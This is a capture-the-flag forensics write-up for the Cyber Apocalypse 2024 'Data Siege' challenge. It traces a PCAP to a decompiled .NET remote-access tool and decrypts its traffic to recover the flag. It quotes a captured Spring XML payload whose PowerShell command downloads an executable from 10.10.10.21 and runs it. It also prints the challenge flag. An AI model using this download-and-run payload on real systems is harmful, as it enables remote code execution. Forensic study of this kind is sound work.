Data Siege Writeup
Cyber Apocalypse 2024
Solved by : thewhiteh4t
We need to understand which data has been obtained from this attack to reclaim control of the and communication backbone. Note: flag is splitted in three parts.
- We need to look for exfiltrated data
- flag is split in three parts
- We have a PCAP file
- After analysis we can find an interesting frame :
GET /nBISC4YJKs7j4I HTTP/1.1
Cache-Control: no-cache
Pragma: no-cache
User-Agent: Java/11.0.19
Host: 10.10.10.21:8080
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.1 200 OK
Content-Type: application/xml
Connection: Keep-Alive
Pragma: no-cache
Server: Apache
Content-Length: 651
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="WHgLtpJX" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg>
<list>
<value>cmd.exe</value>
<value>/c</value>
<value><![CDATA[powershell Invoke-WebRequest 'http://10.10.10.21:8000/aQ4caZ.exe' -OutFile 'C:\temp\aQ4caZ.exe'; Start-Process 'c:\temp\aQ4caZ.exe']]></value>
</list>
</constructor-arg>
</bean>
</beans>
- Command execution where its downloading an
exefile and running it withPowerShell - Next thing we can extract the exe by exporting HTTP objects
- It’s a .NET executable so it can be decompiled easily using https://www.decompiler.com/
- EZRAClient/Program.cs
Rfc2898DeriveBytes rfc2898DeriveBytes = new Rfc2898DeriveBytes(encryptKey, new byte[13] { 86, 101, 114, 121, 95, 83, 51, 99, 114, 51, 116, 95, 83 }); Very_S3cr3t_S - Converting ASCII values to text gives us an interesting string, this is the IV for AES
- multiple TCP packets have data field which contain encrypted strings which can be extracted using
tshark:
> tshark -T fields -e data -r capture.pcap > data.txt
- Now let’s look at decryption process
EZRATclient.Utils/Constantes.cscontains the encryption key
private static string _encryptKey = "VYAemVeO3zUDTL6N62kVA";
- Decrypt function is present in
Program.cs:
public static string Decrypt(string cipherText)
{
try
{
string encryptKey = Constantes.EncryptKey;
byte[] array = Convert.FromBase64String(cipherText);
using (Aes aes = Aes.Create())
{
Rfc2898DeriveBytes rfc2898DeriveBytes = new Rfc2898DeriveBytes(encryptKey, new byte[13]
{
86, 101, 114, 121, 95, 83, 51, 99, 114, 51,
116, 95, 83
});
aes.Key = rfc2898DeriveBytes.GetBytes(32);
aes.IV = rfc2898DeriveBytes.GetBytes(16);
using MemoryStream memoryStream = new MemoryStream();
using (CryptoStream cryptoStream = new CryptoStream(memoryStream, aes.CreateDecryptor(), CryptoStreamMode.Write))
{
cryptoStream.Write(array, 0, array.Length);
cryptoStream.Close();
}
cipherText = Encoding.Default.GetString(memoryStream.ToArray());
}
return cipherText;
}
catch (Exception ex)
{
Console.WriteLine(ex.Message);
Console.WriteLine("Cipher Text: " + cipherText);
return "error";
}
}
- We have the IV and encryption key, python script for decryption :
#!/usr/bin/env python3
import binascii
from base64 import b64decode
from Crypto.Cipher import AES
from Crypto.Util.Padding import unpad
from Crypto.Protocol.KDF import PBKDF2
with open('data.txt') as datafile:
hex_lines = datafile.readlines()
def derive_key_and_iv(password, salt):
key_iv_bytes = PBKDF2(password, salt, dkLen=48)
key = key_iv_bytes[:32]
iv = key_iv_bytes[32:]
return key, iv
encryption_key = "VYAemVeO3zUDTL6N62kVA"
salt = 'Very_S3cr3t_S'
key, iv = derive_key_and_iv(encryption_key.encode(), salt)
def decrypt(cipher_text, key, iv):
cipher_text = b64decode(cipher_text)
cipher = AES.new(key, AES.MODE_CBC, iv)
decoded_msg = unpad(cipher.decrypt(cipher_text), AES.block_size).decode()
return decoded_msg
for hex_line in hex_lines:
if len(hex_line) > 3:
enc_cipher_text = binascii.unhexlify(hex_line.strip()).replace(b'24\xa7', b'').replace(b'88\xa7', b'').replace(b'44\xa7', b'').replace(b'64\xa7', b'').replace(b'620\xa7', b'')
# print('-->', binascii.unhexlify(hex_line.strip()))
try:
print(decrypt(enc_cipher_text, key, iv))
except Exception:
pass

- We get first and second parts of the flag in the decrypted data :
-> HTB{c0mmun1c4710n5 -> _h45_b33n_r357 - Third part was easier as its present in the PCAP
- One of the frames is not encrypted and its a
PowerShellcommand :

- We can decode the payload to get the third part of the flag

-> HTB{c0mmun1c4710n5
-> _h45_b33n_r357
-> 0r3d_1n_7h3_h34dqu4r73r5}
HTB{c0mmun1c4710n5_h45_b33n_r3570r3d_1n_7h3_h34dqu4r73r5}